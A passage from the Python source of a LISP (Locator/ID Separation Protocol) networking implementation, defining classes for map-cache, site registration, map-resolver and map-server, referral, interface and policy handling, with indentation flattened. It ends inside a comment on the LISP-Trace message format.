r = rloc_entry.rloc
if (rloc.is_exact_match(r)): return(rloc_entry)
#endfor
return(None)
#enddef
def get_rloc_by_interface(self, interface):
for rloc_entry in self.rloc_set:
if (rloc_entry.interface == interface): return(rloc_entry)
#endfor
return(None)
#enddef
def add_db(self):
if (self.group.is_null()):
lisp_db_for_lookups.add_cache(self.eid, self)
else:
db = lisp_db_for_lookups.lookup_cache(self.group, True)
if (db == None):
db = lisp_mapping(self.group, self.group, [])
lisp_db_for_lookups.add_cache(self.group, db)
#endif
db.add_source_entry(self)
#endif
#enddef
def add_cache(self, do_ipc=True):
if (self.group.is_null()):
lisp_map_cache.add_cache(self.eid, self)
if (lisp_program_hardware): lisp_program_vxlan_hardware(self)
else:
mc = lisp_map_cache.lookup_cache(self.group, True)
if (mc == None):
mc = lisp_mapping(self.group, self.group, [])
mc.eid.copy_address(self.group)
mc.group.copy_address(self.group)
lisp_map_cache.add_cache(self.group, mc)
#endif
if (self.eid.is_null()): self.eid.make_default_route(mc.group)
mc.add_source_entry(self)
#endif
if (do_ipc): lisp_write_ipc_map_cache(True, self)
#enddef
def delete_cache(self):
self.delete_rlocs_from_rloc_probe_list()
lisp_write_ipc_map_cache(False, self)
if (self.group.is_null()):
lisp_map_cache.delete_cache(self.eid)
if (lisp_program_hardware):
prefix = self.eid.print_prefix_no_iid()
os.system("ip route delete {}".format(prefix))
#endif
else:
mc = lisp_map_cache.lookup_cache(self.group, True)
if (mc == None): return
smc = mc.lookup_source_cache(self.eid, True)
if (smc == None): return
mc.source_cache.delete_cache(self.eid)
if (mc.source_cache.cache_size() == 0):
lisp_map_cache.delete_cache(self.group)
#endif
#endif
#enddef
def add_source_entry(self, source_mc):
if (self.source_cache == None): self.source_cache = lisp_cache()
self.source_cache.add_cache(source_mc.eid, source_mc)
#enddef
def lookup_source_cache(self, source, exact):
if (self.source_cache == None): return(None)
return(self.source_cache.lookup_cache(source, exact))
#enddef
def dynamic_eid_configured(self):
return(self.dynamic_eids != None)
#enddef
def star_secondary_iid(self, prefix):
if (self.secondary_iid == None): return(prefix)
iid = "," + str(self.secondary_iid)
return(prefix.replace(iid, iid + "*"))
#enddef
def increment_decap_stats(self, packet):
port = packet.udp_dport
if (port == LISP_DATA_PORT):
rloc = self.get_rloc(packet.outer_dest)
else:
#
# Only works with one translated RLOC.
#
for rloc in self.rloc_set:
if (rloc.translated_port != 0): break
#endfor
#endif
if (rloc != None): rloc.stats.increment(len(packet.packet))
self.stats.increment(len(packet.packet))
#enddef
def rtrs_in_rloc_set(self):
for rloc in self.rloc_set:
if (rloc.is_rtr()): return(True)
#endfor
return(False)
#enddef
def add_recent_source(self, source):
self.recent_sources[source.print_address()] = lisp_get_timestamp()
#enddef
#endclass
class lisp_dynamic_eid(object):
def __init__(self):
self.dynamic_eid = lisp_address(LISP_AFI_NONE, "", 0, 0)
self.uptime = lisp_get_timestamp()
self.interface = None
self.last_packet = None
self.timeout = LISP_DEFAULT_DYN_EID_TIMEOUT
#enddef
def get_timeout(self, interface):
try:
lisp_interface = lisp_myinterfaces[interface]
self.timeout = lisp_interface.dynamic_eid_timeout
except:
self.timeout = LISP_DEFAULT_DYN_EID_TIMEOUT
#endtry
#enddef
#endclass
class lisp_group_mapping(object):
def __init__(self, group_name, ms_name, group_prefix, sources, rle_addr):
self.group_name = group_name
self.group_prefix = group_prefix
self.use_ms_name = ms_name
self.sources = sources
self.rle_address = rle_addr
#enddef
def add_group(self):
lisp_group_mapping_list[self.group_name] = self
#enddef
#endclass
#
# lisp_is_group_more_specific
#
# Take group address in string format and see if it is more specific than
# the group-prefix in class lisp_group_mapping(). If more specific, return
# mask-length, otherwise return -1.
#
def lisp_is_group_more_specific(group_str, group_mapping):
iid = group_mapping.group_prefix.instance_id
mask_len = group_mapping.group_prefix.mask_len
group = lisp_address(LISP_AFI_IPV4, group_str, 32, iid)
if (group.is_more_specific(group_mapping.group_prefix)): return(mask_len)
return(-1)
#enddef
#
# lisp_lookup_group
#
# Lookup group address in lisp_group_mapping_list{}.
#
def lisp_lookup_group(group):
best = None
for gm in list(lisp_group_mapping_list.values()):
mask_len = lisp_is_group_more_specific(group, gm)
if (mask_len == -1): continue
if (best == None or mask_len > best.group_prefix.mask_len): best = gm
#endfor
return(best)
#enddef
lisp_site_flags = {
"P": "ETR is {}Requesting Map-Server to Proxy Map-Reply",
"S": "ETR is {}LISP-SEC capable",
"I": "xTR-ID and site-ID are {}included in Map-Register",
"T": "Use Map-Register TTL field to timeout registration is {}set",
"R": "Merging registrations are {}requested",
"M": "ETR is {}a LISP Mobile-Node",
"N": "ETR is {}requesting Map-Notify messages from Map-Server"
}
class lisp_site(object):
def __init__(self):
self.site_name = ""
self.description = ""
self.shutdown = False
self.auth_sha1_or_sha2 = False
self.auth_key = {}
self.encryption_key = None
self.allowed_prefixes = {}
self.allowed_prefixes_sorted = []
self.allowed_rlocs = {}
self.map_notifies_sent = 0
self.map_notify_acks_received = 0
#enddef
#endclass
class lisp_site_eid(object):
def __init__(self, site):
self.site = site
self.eid = lisp_address(LISP_AFI_NONE, "", 0, 0)
self.group = lisp_address(LISP_AFI_NONE, "", 0, 0)
self.first_registered = 0
self.last_registered = 0
self.last_registerer = lisp_address(LISP_AFI_NONE, "", 0, 0)
self.register_ttl = LISP_SITE_TIMEOUT_CHECK_INTERVAL * 3
self.registered = False
self.registered_rlocs = []
self.auth_sha1_or_sha2 = False
self.individual_registrations = {}
self.map_registers_received = 0
self.proxy_reply_requested = False
self.force_proxy_reply = False
self.force_nat_proxy_reply = False
self.force_ttl = None
self.pitr_proxy_reply_drop = False
self.proxy_reply_action = ""
self.lisp_sec_present = False
self.map_notify_requested = False
self.mobile_node_requested = False
self.echo_nonce_capable = False
self.use_register_ttl_requested = False
self.merge_register_requested = False
self.xtr_id_present = False
self.xtr_id = 0
self.site_id = 0
self.accept_more_specifics = False
self.parent_for_more_specifics = None
self.dynamic = False
self.more_specific_registrations = []
self.source_cache = None
self.inconsistent_registration = False
self.policy = None
self.require_signature = False
self.encrypt_json = False
#enddef
def print_eid_tuple(self):
return(lisp_print_eid_tuple(self.eid, self.group))
#enddef
def print_flags(self, html):
if (html == False):
output = "{}-{}-{}-{}-{}-{}-{}".format( \
"P" if self.proxy_reply_requested else "p",
"S" if self.lisp_sec_present else "s",
"I" if self.xtr_id_present else "i",
"T" if self.use_register_ttl_requested else "t",
"R" if self.merge_register_requested else "r",
"M" if self.mobile_node_requested else "m",
"N" if self.map_notify_requested else "n")
else:
bits = self.print_flags(False)
bits = bits.split("-")
output = ""
for bit in bits:
bit_str = lisp_site_flags[bit.upper()]
bit_str = bit_str.format("" if bit.isupper() else "not ")
output += lisp_span(bit, bit_str)
if (bit.lower() != "n"): output += "-"
#endfor
#endif
return(output)
#enddef
def copy_state_to_parent(self, child):
self.xtr_id = child.xtr_id
self.site_id = child.site_id
self.first_registered = child.first_registered
self.last_registered = child.last_registered
self.last_registerer = child.last_registerer
self.register_ttl = child.register_ttl
if (self.registered == False):
self.first_registered = lisp_get_timestamp()
#endif
self.auth_sha1_or_sha2 = child.auth_sha1_or_sha2
self.registered = child.registered
self.proxy_reply_requested = child.proxy_reply_requested
self.lisp_sec_present = child.lisp_sec_present
self.xtr_id_present = child.xtr_id_present
self.use_register_ttl_requested = child.use_register_ttl_requested
self.merge_register_requested = child.merge_register_requested
self.mobile_node_requested = child.mobile_node_requested
self.map_notify_requested = child.map_notify_requested
#enddef
def build_sort_key(self):
sort_cache = lisp_cache()
ml, key = sort_cache.build_key(self.eid)
gkey = ""
if (self.group.is_null() == False):
gml, gkey = sort_cache.build_key(self.group)
gkey = "-" + gkey[0:12] + "-" + str(gml) + "-" + gkey[12::]
#endif
key = key[0:12] + "-" + str(ml) + "-" + key[12::] + gkey
del(sort_cache)
return(key)
#enddef
def merge_in_site_eid(self, child):
rle_changed = False
if (self.group.is_null()):
self.merge_rlocs_in_site_eid()
else:
rle_changed = self.merge_rles_in_site_eid()
#endif
#
# If a child registration was passed, copy some fields to the parent
# copy.
#
if (child != None):
self.copy_state_to_parent(child)
self.map_registers_received += 1
#endif
return(rle_changed)
#enddef
def copy_rloc_records(self):
new_list = []
for rloc_entry in self.registered_rlocs:
new_list.append(copy.deepcopy(rloc_entry))
#endfor
return(new_list)
#enddef
def merge_rlocs_in_site_eid(self):
self.registered_rlocs = []
for site_eid in list(self.individual_registrations.values()):
if (self.site_id != site_eid.site_id): continue
if (site_eid.registered == False): continue
self.registered_rlocs += site_eid.copy_rloc_records()
#endfor
#
# Remove duplicate RLOC addresses if multiple ETRs registered with
# the same RTR-set.
#
new_list = []
for rloc_entry in self.registered_rlocs:
if (rloc_entry.rloc.is_null() or len(new_list) == 0):
new_list.append(rloc_entry)
continue
#endif
for re in new_list:
if (re.rloc.is_null()): continue
if (rloc_entry.rloc.is_exact_match(re.rloc)): break
#endfor
if (re == new_list[-1]): new_list.append(rloc_entry)
#endfor
self.registered_rlocs = new_list
#
# Removal case.
#
if (len(self.registered_rlocs) == 0): self.registered = False
return
#enddef
def merge_rles_in_site_eid(self):
#
# Build temporary old list of RLE nodes in dictionary array.
#
old_rle = {}
for rloc_entry in self.registered_rlocs:
if (rloc_entry.rle == None): continue
for rle_node in rloc_entry.rle.rle_nodes:
addr = rle_node.address.print_address_no_iid()
old_rle[addr] = rle_node.address
#endfor
break
#endif
#
# Merge in all RLOC entries of an RLOC-set.
#
self.merge_rlocs_in_site_eid()
#
# Remove RLEs that were added as RLOC-records in merge_rlocs_in_
# site_eid(). We only care about the first RLE that is the merged
# set of all the individual registered RLEs. We assume this appears
# first and that all subsequent RLOC-records are the RTR list for
# each registering ETR.
#
new_rloc_list = []
for rloc_entry in self.registered_rlocs:
if (self.registered_rlocs.index(rloc_entry) == 0):
new_rloc_list.append(rloc_entry)
continue
#endif
if (rloc_entry.rle == None): new_rloc_list.append(rloc_entry)
#endfor
self.registered_rlocs = new_rloc_list
#
# Merge RLEs from individuals into master copy and make a temporary
# new_rle list to compare with old_rle. If there is a RLOC-name for
# the RLE, clear it from the merged registration. We want names to
# be per RLE entry and not the RLOC record entry it resides in.
#
rle = lisp_rle("")
new_rle = {}
rloc_name = None
for site_eid in list(self.individual_registrations.values()):
if (site_eid.registered == False): continue
irle = site_eid.registered_rlocs[0].rle
if (irle == None): continue
rloc_name = site_eid.registered_rlocs[0].rloc_name
for irle_node in irle.rle_nodes:
addr = irle_node.address.print_address_no_iid()
if (addr in new_rle): break
rle_node = lisp_rle_node()
rle_node.address.copy_address(irle_node.address)
rle_node.level = irle_node.level
rle_node.rloc_name = rloc_name
rle.rle_nodes.append(rle_node)
new_rle[addr] = irle_node.address
#endfor
#endfor
#
# Store new copy.
#
if (len(rle.rle_nodes) == 0): rle = None
if (len(self.registered_rlocs) != 0):
self.registered_rlocs[0].rle = rle
if (rloc_name): self.registered_rlocs[0].rloc_name = None
#endif
#
# Check for changes.
#
if (list(old_rle.keys()) == list(new_rle.keys())): return(False)
lprint("{} {} from {} to {}".format( \
green(self.print_eid_tuple(), False), bold("RLE change", False),
list(old_rle.keys()), list(new_rle.keys())))
return(True)
#enddef
def add_cache(self):
if (self.group.is_null()):
lisp_sites_by_eid.add_cache(self.eid, self)
else:
se = lisp_sites_by_eid.lookup_cache(self.group, True)
if (se == None):
se = lisp_site_eid(self.site)
se.eid.copy_address(self.group)
se.group.copy_address(self.group)
lisp_sites_by_eid.add_cache(self.group, se)
#
# See lisp_site_eid_lookup() for special case details for
# longest match looks for (S,G) entries.
#
se.parent_for_more_specifics = self.parent_for_more_specifics
#endif
if (self.eid.is_null()): self.eid.make_default_route(se.group)
se.add_source_entry(self)
#endif
#enddef
def delete_cache(self):
if (self.group.is_null()):
lisp_sites_by_eid.delete_cache(self.eid)
else:
se = lisp_sites_by_eid.lookup_cache(self.group, True)
if (se == None): return
site_eid = se.lookup_source_cache(self.eid, True)
if (site_eid == None): return
if (se.source_cache == None): return
se.source_cache.delete_cache(self.eid)
if (se.source_cache.cache_size() == 0):
lisp_sites_by_eid.delete_cache(self.group)
#endif
#endif
#enddef
def add_source_entry(self, source_se):
if (self.source_cache == None): self.source_cache = lisp_cache()
self.source_cache.add_cache(source_se.eid, source_se)
#enddef
def lookup_source_cache(self, source, exact):
if (self.source_cache == None): return(None)
return(self.source_cache.lookup_cache(source, exact))
#enddef
def is_star_g(self):
if (self.group.is_null()): return(False)
return(self.eid.is_exact_match(self.group))
#enddef
def eid_record_matches(self, eid_record):
if (self.eid.is_exact_match(eid_record.eid) == False): return(False)
if (eid_record.group.is_null()): return(True)
return(eid_record.group.is_exact_match(self.group))
#enddef
def inherit_from_ams_parent(self):
parent = self.parent_for_more_specifics
if (parent == None): return
self.force_proxy_reply = parent.force_proxy_reply
self.force_nat_proxy_reply = parent.force_nat_proxy_reply
self.force_ttl = parent.force_ttl
self.pitr_proxy_reply_drop = parent.pitr_proxy_reply_drop
self.proxy_reply_action = parent.proxy_reply_action
self.echo_nonce_capable = parent.echo_nonce_capable
self.policy = parent.policy
self.require_signature = parent.require_signature
self.encrypt_json = parent.encrypt_json
#enddef
def rtrs_in_rloc_set(self):
for rloc_entry in self.registered_rlocs:
if (rloc_entry.is_rtr()): return(True)
#endfor
return(False)
#enddef
def is_rtr_in_rloc_set(self, rtr_rloc):
for rloc_entry in self.registered_rlocs:
if (rloc_entry.rloc.is_exact_match(rtr_rloc) == False): continue
if (rloc_entry.is_rtr()): return(True)
#endfor
return(False)
#enddef
def is_rloc_in_rloc_set(self, rloc):
for rloc_entry in self.registered_rlocs:
if (rloc_entry.rle):
for rle in rloc_entry.rle.rle_nodes:
if (rle.address.is_exact_match(rloc)): return(True)
#endif
#endif
if (rloc_entry.rloc.is_exact_match(rloc)): return(True)
#endfor
return(False)
#enddef
def do_rloc_sets_match(self, prev_rloc_set):
if (len(self.registered_rlocs) != len(prev_rloc_set)): return(False)
for rloc_entry in prev_rloc_set:
old_rloc = rloc_entry.rloc
if (self.is_rloc_in_rloc_set(old_rloc) == False): return(False)
#endfor
return(True)
#enddef
#endclass
class lisp_mr(object):
def __init__(self, addr_str, dns_name, mr_name):
self.mr_name = mr_name if (mr_name != None) else "all"
self.dns_name = dns_name
self.map_resolver = lisp_address(LISP_AFI_NONE, "", 0, 0)
self.last_dns_resolve = None
self.a_record_index = 0
if (addr_str):
self.map_resolver.store_address(addr_str)
self.insert_mr()
else:
self.resolve_dns_name()
#endif
self.last_used = 0
self.last_reply = 0
self.last_nonce = 0
self.map_requests_sent = 0
self.neg_map_replies_received = 0
self.total_rtt = 0
#enddef
def resolve_dns_name(self):
if (self.dns_name == None): return
if (self.last_dns_resolve and
time.time() - self.last_dns_resolve < 30): return
try:
addresses = socket.gethostbyname_ex(self.dns_name)
self.last_dns_resolve = lisp_get_timestamp()
a_records = addresses[2]
except:
return
#endtry
#
# Check if number of A-records have changed and this one is no longer
# valid.
#
if (len(a_records) <= self.a_record_index):
self.delete_mr()
return
#endif
addr = a_records[self.a_record_index]
if (addr != self.map_resolver.print_address_no_iid()):
self.delete_mr()
self.map_resolver.store_address(addr)
self.insert_mr()
#endif
#
# If pull-based decent DNS suffix, then create other lisp_mr() for
# all A-records. Only have master to this (A-record index 0).
#
if (lisp_is_decent_dns_suffix(self.dns_name) == False): return
if (self.a_record_index != 0): return
for addr in a_records[1::]:
a = lisp_address(LISP_AFI_NONE, addr, 0, 0)
mr = lisp_get_map_resolver(a, None)
if (mr != None and mr.a_record_index == a_records.index(addr)):
continue
#endif
mr = lisp_mr(addr, None, None)
mr.a_record_index = a_records.index(addr)
mr.dns_name = self.dns_name
mr.last_dns_resolve = lisp_get_timestamp()
#endfor
#
# Check for deletes.
#
delete_list = []
for mr in list(lisp_map_resolvers_list.values()):
if (self.dns_name != mr.dns_name): continue
a = mr.map_resolver.print_address_no_iid()
if (a in a_records): continue
delete_list.append(mr)
#endfor
for mr in delete_list: mr.delete_mr()
#enddef
def insert_mr(self):
key = self.mr_name + self.map_resolver.print_address()
lisp_map_resolvers_list[key] = self
#enddef
def delete_mr(self):
key = self.mr_name + self.map_resolver.print_address()
if (key not in lisp_map_resolvers_list): return
lisp_map_resolvers_list.pop(key)
#enddef
#endclass
class lisp_ddt_root(object):
def __init__(self):
self.root_address = lisp_address(LISP_AFI_NONE, "", 0, 0)
self.public_key = ""
self.priority = 0
self.weight = 0
#enddef
#endclass
class lisp_referral(object):
def __init__(self):
self.eid = lisp_address(LISP_AFI_NONE, "", 0, 0)
self.group = lisp_address(LISP_AFI_NONE, "", 0, 0)
self.referral_set = {}
self.referral_type = LISP_DDT_ACTION_NULL
self.referral_source = lisp_address(LISP_AFI_NONE, "", 0, 0)
self.referral_ttl = 0
self.uptime = lisp_get_timestamp()
self.expires = 0
self.source_cache = None
#enddef
def print_referral(self, eid_indent, referral_indent):
uts = lisp_print_elapsed(self.uptime)
ets = lisp_print_future(self.expires)
lprint("{}Referral EID {}, uptime/expires {}/{}, {} referrals:". \
format(eid_indent, green(self.eid.print_prefix(), False), uts,
ets, len(self.referral_set)))
for ref_node in list(self.referral_set.values()):
ref_node.print_ref_node(referral_indent)
#endfor
#enddef
def print_referral_type(self):
if (self.eid.afi == LISP_AFI_ULTIMATE_ROOT): return("root")
if (self.referral_type == LISP_DDT_ACTION_NULL):
return("null-referral")
#endif
if (self.referral_type == LISP_DDT_ACTION_SITE_NOT_FOUND):
return("no-site-action")
#endif
if (self.referral_type > LISP_DDT_ACTION_MAX):
return("invalid-action")
#endif
return(lisp_map_referral_action_string[self.referral_type])
#enddef
def print_eid_tuple(self):
return(lisp_print_eid_tuple(self.eid, self.group))
#enddef
def print_ttl(self):
ttl = self.referral_ttl
if (ttl < 60): return(str(ttl) + " secs")
if ((ttl % 60) == 0):
ttl = str(old_div(ttl, 60)) + " mins"
else:
ttl = str(ttl) + " secs"
#endif
return(ttl)
#enddef
def is_referral_negative(self):
return (self.referral_type in \
(LISP_DDT_ACTION_MS_NOT_REG, LISP_DDT_ACTION_DELEGATION_HOLE,
LISP_DDT_ACTION_NOT_AUTH))
#enddef
def add_cache(self):
if (self.group.is_null()):
lisp_referral_cache.add_cache(self.eid, self)
else:
ref = lisp_referral_cache.lookup_cache(self.group, True)
if (ref == None):
ref = lisp_referral()
ref.eid.copy_address(self.group)
ref.group.copy_address(self.group)
lisp_referral_cache.add_cache(self.group, ref)
#endif
if (self.eid.is_null()): self.eid.make_default_route(ref.group)
ref.add_source_entry(self)
#endif
#enddef
def delete_cache(self):
if (self.group.is_null()):
lisp_referral_cache.delete_cache(self.eid)
else:
ref = lisp_referral_cache.lookup_cache(self.group, True)
if (ref == None): return
sref = ref.lookup_source_cache(self.eid, True)
if (sref == None): return
ref.source_cache.delete_cache(self.eid)
if (ref.source_cache.cache_size() == 0):
lisp_referral_cache.delete_cache(self.group)
#endif
#endif
#enddef
def add_source_entry(self, source_ref):
if (self.source_cache == None): self.source_cache = lisp_cache()
self.source_cache.add_cache(source_ref.eid, source_ref)
#enddef
def lookup_source_cache(self, source, exact):
if (self.source_cache == None): return(None)
return(self.source_cache.lookup_cache(source, exact))
#enddef
#endclass
class lisp_referral_node(object):
def __init__(self):
self.referral_address = lisp_address(LISP_AFI_NONE, "", 0, 0)
self.priority = 0
self.weight = 0
self.updown = True
self.map_requests_sent = 0
self.no_responses = 0
self.uptime = lisp_get_timestamp()
#enddef
def print_ref_node(self, indent):
ts = lisp_print_elapsed(self.uptime)
lprint("{}referral {}, uptime {}, {}, priority/weight: {}/{}".format( \
indent, red(self.referral_address.print_address(), False), ts,
"up" if self.updown else "down", self.priority, self.weight))
#enddef
#endclass
class lisp_ms(object):
def __init__(self, addr_str, dns_name, ms_name, alg_id, key_id, pw, pr,
mr, rr, wmn, site_id, ekey_id, ekey):
self.ms_name = ms_name if (ms_name != None) else "all"
self.dns_name = dns_name
self.map_server = lisp_address(LISP_AFI_NONE, "", 0, 0)
self.last_dns_resolve = None
self.a_record_index = 0
if (lisp_map_servers_list == {}):
self.xtr_id = lisp_get_control_nonce()
else:
self.xtr_id = list(lisp_map_servers_list.values())[0].xtr_id
#endif
self.alg_id = alg_id
self.key_id = key_id
self.password = pw
self.proxy_reply = pr
self.merge_registrations = mr
self.refresh_registrations = rr
self.want_map_notify = wmn
self.site_id = site_id
self.map_registers_sent = 0
self.map_registers_multicast_sent = 0
self.map_notifies_received = 0
self.map_notify_acks_sent = 0
self.ekey_id = ekey_id
self.ekey = ekey
if (addr_str):
self.map_server.store_address(addr_str)
self.insert_ms()
else:
self.resolve_dns_name()
#endif
#enddef
def resolve_dns_name(self):
if (self.dns_name == None): return
if (self.last_dns_resolve and
time.time() - self.last_dns_resolve < 30): return
try:
addresses = socket.gethostbyname_ex(self.dns_name)
self.last_dns_resolve = lisp_get_timestamp()
a_records = addresses[2]
except:
return
#endtry
#
# Check if number of A-records have changed and this one is no longer
# valid.
#
if (len(a_records) <= self.a_record_index):
self.delete_ms()
return
#endif
addr = a_records[self.a_record_index]
if (addr != self.map_server.print_address_no_iid()):
self.delete_ms()
self.map_server.store_address(addr)
self.insert_ms()
#endif
#
# If pull-based decent DNS suffix, then create other lisp_ms() for
# all A-records. Only have master to this (A-record index 0).
#
if (lisp_is_decent_dns_suffix(self.dns_name) == False): return
if (self.a_record_index != 0): return
for addr in a_records[1::]:
a = lisp_address(LISP_AFI_NONE, addr, 0, 0)
ms = lisp_get_map_server(a)
if (ms != None and ms.a_record_index == a_records.index(addr)):
continue
#endif
ms = copy.deepcopy(self)
ms.map_server.store_address(addr)
ms.a_record_index = a_records.index(addr)
ms.last_dns_resolve = lisp_get_timestamp()
ms.insert_ms()
#endfor
#
# Check for deletes.
#
delete_list = []
for ms in list(lisp_map_servers_list.values()):
if (self.dns_name != ms.dns_name): continue
a = ms.map_server.print_address_no_iid()
if (a in a_records): continue
delete_list.append(ms)
#endfor
for ms in delete_list: ms.delete_ms()
#enddef
def insert_ms(self):
key = self.ms_name + self.map_server.print_address()
lisp_map_servers_list[key] = self
#enddef
def delete_ms(self):
key = self.ms_name + self.map_server.print_address()
if (key not in lisp_map_servers_list): return
lisp_map_servers_list.pop(key)
#enddef
#endclass
class lisp_interface(object):
def __init__(self, device):
self.interface_name = ""
self.device = device
self.instance_id = None
self.bridge_socket = None
self.raw_socket = None
self.dynamic_eid = lisp_address(LISP_AFI_NONE, "", 0, 0)
self.dynamic_eid_device = None
self.dynamic_eid_timeout = LISP_DEFAULT_DYN_EID_TIMEOUT
self.multi_tenant_eid = lisp_address(LISP_AFI_NONE, "", 0, 0)
#enddef
def add_interface(self):
lisp_myinterfaces[self.device] = self
#enddef
def get_instance_id(self):
return(self.instance_id)
#enddef
def get_socket(self):
return(self.raw_socket)
#enddef
def get_bridge_socket(self):
return(self.bridge_socket)
#enddef
def does_dynamic_eid_match(self, eid):
if (self.dynamic_eid.is_null()): return(False)
return(eid.is_more_specific(self.dynamic_eid))
#enddef
def set_socket(self, device):
s = socket.socket(socket.AF_INET, socket.SOCK_RAW, socket.IPPROTO_RAW)
s.setsockopt(socket.SOL_IP, socket.IP_HDRINCL, 1)
try:
s.setsockopt(socket.SOL_SOCKET, socket.SO_BINDTODEVICE, device)
except:
s.close()
s = None
#endtry
self.raw_socket = s
#enddef
def set_bridge_socket(self, device):
s = socket.socket(socket.PF_PACKET, socket.SOCK_RAW)
try:
s = s.bind((device, 0))
self.bridge_socket = s
except:
return
#endtry
#enddef
#endclass
class lisp_datetime(object):
def __init__(self, datetime_str):
self.datetime_name = datetime_str
self.datetime = None
self.parse_datetime()
#enddef
def valid_datetime(self):
ds = self.datetime_name
if (ds.find(":") == -1): return(False)
if (ds.find("-") == -1): return(False)
year, month, day, time = ds[0:4], ds[5:7], ds[8:10], ds[11::]
if ((year + month + day).isdigit() == False): return(False)
if (month < "01" and month > "12"): return(False)
if (day < "01" and day > "31"): return(False)
hour, mi, sec = time.split(":")
if ((hour + mi + sec).isdigit() == False): return(False)
if (hour < "00" and hour > "23"): return(False)
if (mi < "00" and mi > "59"): return(False)
if (sec < "00" and sec > "59"): return(False)
return(True)
#enddef
def parse_datetime(self):
dt = self.datetime_name
dt = dt.replace("-", "")
dt = dt.replace(":", "")
self.datetime = int(dt)
#enddef
def now(self):
ts = datetime.datetime.now().strftime("%Y-%m-%d-%H:%M:%S")
ts = lisp_datetime(ts)
return(ts)
#enddef
def print_datetime(self):
return(self.datetime_name)
#enddef
def future(self):
return(self.datetime > self.now().datetime)
#enddef
def past(self):
return(self.future() == False)
#enddef
def now_in_range(self, upper):
return(self.past() and upper.future())
#enddef
def this_year(self):
now = str(self.now().datetime)[0:4]
ts = str(self.datetime)[0:4]
return(ts == now)
#enddef
def this_month(self):
now = str(self.now().datetime)[0:6]
ts = str(self.datetime)[0:6]
return(ts == now)
#enddef
def today(self):
now = str(self.now().datetime)[0:8]
ts = str(self.datetime)[0:8]
return(ts == now)
#enddef
#endclass
#
# Policy data structures.
#
class lisp_policy_match(object):
def __init__(self):
self.source_eid = None
self.dest_eid = None
self.source_rloc = None
self.dest_rloc = None
self.rloc_record_name = None
self.geo_name = None
self.elp_name = None
self.rle_name = None
self.json_name = None
self.datetime_lower = None
self.datetime_upper = None
#endclass
class lisp_policy(object):
def __init__(self, policy_name):
self.policy_name = policy_name
self.match_clauses = []
self.set_action = None
self.set_record_ttl = None
self.set_source_eid = None
self.set_dest_eid = None
self.set_rloc_address = None
self.set_rloc_record_name = None
self.set_geo_name = None
self.set_elp_name = None
self.set_rle_name = None
self.set_json_name = None
#enddef
def match_policy_map_request(self, mr, srloc):
for m in self.match_clauses:
p = m.source_eid
t = mr.source_eid
if (p and t and t.is_more_specific(p) == False): continue
p = m.dest_eid
t = mr.target_eid
if (p and t and t.is_more_specific(p) == False): continue
p = m.source_rloc
t = srloc
if (p and t and t.is_more_specific(p) == False): continue
l = m.datetime_lower
u = m.datetime_upper
if (l and u and l.now_in_range(u) == False): continue
return(True)
#endfor
return(False)
#enddef
def set_policy_map_reply(self):
all_none = (self.set_rloc_address == None and
self.set_rloc_record_name == None and self.set_geo_name == None and
self.set_elp_name == None and self.set_rle_name == None)
if (all_none): return(None)
rloc = lisp_rloc()
if (self.set_rloc_address):
rloc.rloc.copy_address(self.set_rloc_address)
addr = rloc.rloc.print_address_no_iid()
lprint("Policy set-rloc-address to {}".format(addr))
#endif
if (self.set_rloc_record_name):
rloc.rloc_name = self.set_rloc_record_name
name = blue(rloc.rloc_name, False)
lprint("Policy set-rloc-record-name to {}".format(name))
#endif
if (self.set_geo_name):
rloc.geo_name = self.set_geo_name
name = rloc.geo_name
not_found = "" if (name in lisp_geo_list) else \
"(not configured)"
lprint("Policy set-geo-name '{}' {}".format(name, not_found))
#endif
if (self.set_elp_name):
rloc.elp_name = self.set_elp_name
name = rloc.elp_name
not_found = "" if (name in lisp_elp_list) else \
"(not configured)"
lprint("Policy set-elp-name '{}' {}".format(name, not_found))
#endif
if (self.set_rle_name):
rloc.rle_name = self.set_rle_name
name = rloc.rle_name
not_found = "" if (name in lisp_rle_list) else \
"(not configured)"
lprint("Policy set-rle-name '{}' {}".format(name, not_found))
#endif
if (self.set_json_name):
rloc.json_name = self.set_json_name
name = rloc.json_name
not_found = "" if (name in lisp_json_list) else \
"(not configured)"
lprint("Policy set-json-name '{}' {}".format(name, not_found))
#endif
return(rloc)
#enddef
def save_policy(self):
lisp_policies[self.policy_name] = self
#enddef
#endclass
class lisp_pubsub(object):
def __init__(self, itr, port, nonce, ttl, xtr_id):
self.itr = itr
self.port = port
self.nonce = nonce
self.uptime = lisp_get_timestamp()
self.ttl = ttl
self.xtr_id = xtr_id
self.map_notify_count = 0
self.eid_prefix = None
#enddef
def add(self, eid_prefix):
self.eid_prefix = eid_prefix
ttl = self.ttl
eid = eid_prefix.print_prefix()
if (eid not in lisp_pubsub_cache):
lisp_pubsub_cache[eid] = {}
#endif
pubsub = lisp_pubsub_cache[eid]
ar = "Add"
if (self.xtr_id in pubsub):
ar = "Replace"
del(pubsub[self.xtr_id])
#endif
pubsub[self.xtr_id] = self
eid = green(eid, False)
itr = red(self.itr.print_address_no_iid(), False)
xtr_id = "0x" + lisp_hex_string(self.xtr_id)
lprint("{} pubsub state {} for {}, xtr-id: {}, ttl {}".format(ar, eid,
itr, xtr_id, ttl))
#enddef
def delete(self, eid_prefix):
eid = eid_prefix.print_prefix()
itr = red(self.itr.print_address_no_iid(), False)
xtr_id = "0x" + lisp_hex_string(self.xtr_id)
if (eid in lisp_pubsub_cache):
pubsub = lisp_pubsub_cache[eid]
if (self.xtr_id in pubsub):
pubsub.pop(self.xtr_id)
lprint("Remove pubsub state {} for {}, xtr-id: {}".format(eid,
itr, xtr_id))
#endif
#endif
#enddef
#endclass
#
# lisp_trace
#
# The LISP-Trace message format is:
#
# 0 1 2 3
# 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# |Type=9 | 0 | Local Private Port |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | Local Private IPv4 RLOC |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | Nonce . . . |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
# | . . . Nonce |
# +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
#
